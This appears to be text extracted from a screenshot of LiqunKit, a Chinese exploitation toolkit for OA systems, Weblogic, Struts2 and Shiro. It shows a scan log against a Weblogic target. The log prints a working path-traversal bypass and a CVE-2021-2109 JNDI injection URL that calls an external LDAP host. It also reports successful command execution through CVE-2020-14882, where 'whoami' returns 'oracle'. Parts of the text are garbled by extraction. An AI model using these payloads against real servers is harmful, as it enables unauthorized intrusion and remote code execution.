 代理 分块传输 帮助 配置
LiqunKit-1.6.2-交流版
更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
WebShell
综合工具
笔记与记事本
一键检测
URL http://7 ->验证 权限绕过综合验证
综合信息 执行命令 文件上传
使用者请务必遵守当地法律!
本程序不得用于商业用途，仅限学习交流!
[ - ] 2024-07-06-01:09:48----目标----http:// /未开放 T3 协议
[ - ] 2024-07-06-01:09:49----目标----http:// /---Weblogic10 XMLDecoder 漏洞不存在
[ - ] 2024-07-06-01:09:51----目标----http:// /---Weblogic10 Wls9-async漏洞不存在
[ - ] 2024-07-06-01:09:52----目标----http:// /---Weblogic12 Wls9-async 漏洞不存在
[ - ] 2024-07-06-01:09:53----目标----http:// /---Weblogic10 Wls9-async-Bypass漏洞不存在
[ - ] 2024-07-06-01:09:55----目标----http:// /---CVE_2018_2894 漏洞不存在
[ - ] 2024-07-06-01:09:56----目标----http:// /---Weblogic12 XMLDecoder 漏洞不存在
[ + ] 开始检测 Weblogic 权限绕过相关漏洞
================================================
================================================
[ - ]绕过poc1 le.portal 失败
[ - ]绕过poc2 52E/console.portal 失败
[ - ]绕过poc3 console.portal 失败
[ - ]绕过poc4 onsole.portal 失败
[ + ]绕过poc5 %252fconsolejndi.portal 成功！！！ 可尝试 CVE-2021-21
09 JNDI注入攻击exp如下
================================================
http://7 //console/css/%252e%252e%252fconsolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=t
rue&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://111.111.111;111;AdminServer%22)
================================================
[ + ] 2024-07-06-01:09:58----目标--- /---Weblogic 存在权限绕过,尝试进行回显利用
[ + ] 2024-07-06-01:09:58----目标--- /---CVE-2020-14882---poc1回显命令成功跳过poc2！！whoami
命令结果为
-------------------
oracle